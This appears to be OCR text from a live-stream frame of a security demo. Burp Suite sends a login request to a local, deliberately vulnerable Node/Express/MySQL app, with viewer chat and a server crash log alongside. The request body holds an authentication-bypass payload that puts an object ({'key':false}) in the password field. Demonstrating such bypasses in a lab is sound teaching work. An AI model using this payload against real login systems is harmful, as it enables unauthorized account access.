 15:36
WHITE OAK SECURITY
Burp Suite Professional v2023.2.4 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
1 × 2 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://localhost:3000/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 {
"username":"admin",
"password":{
"key":false
}
}
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 12
# bonzo1dos
would key: false work also ?, from
the first payload you've tried ?
# SneakyGamerr
dang pretty crazy
# t0pfuel
or well not that I could figure it
out lol
# Disk_Full
so that would work even for
encrypted passwords
Done 0 bytes
service_1 | at Query.<anonymous> (/srv/login.js:46:21)
service_1 | at Query.<anonymous> (/srv/node_modules/mysql/lib/Connection.js:526:10)
service_1 | at Query._callback (/srv/node_modules/mysql/lib/Connection.js:488:16)
service_1 | at Sequence.end (/srv/node_modules/mysql/lib/protocol/sequences/Sequence.js:83:24)
service_1 | at Query.ErrorPacket (/srv/node_modules/mysql/lib/protocol/sequences/Query.js:92:8)
service_1 | at Protocol._parsePacket (/srv/node_modules/mysql/lib/protocol/Protocol.js:291:23)
service_1 | at Parser._parsePacket (/srv/node_modules/mysql/lib/protocol/Parser.js:433:10)
service_1 | at Parser.write (/srv/node_modules/mysql/lib/protocol/Parser.js:43:10)
service_1 | at Protocol.write (/srv/node_modules/mysql/lib/protocol/Protocol.js:38:16)
service_1 | at Socket.<anonymous> (/srv/node_modules/mysql/lib/Connection.js:88:28)
service_1 |
service_1 | Node.js v18.15.0
db_1 | 2023-03-27T19:35:54.045581Z 4 [Note] Aborted connection 4 to db: 'login' user: 'login' host: '172.19.0.3' (Got an error reading communi
vulnerable-nodejs-express-mysql_service_1 exited with code 1
1 python3 2 zsh
Extra giveaway every 10 subs! 124 / 120 Total Subs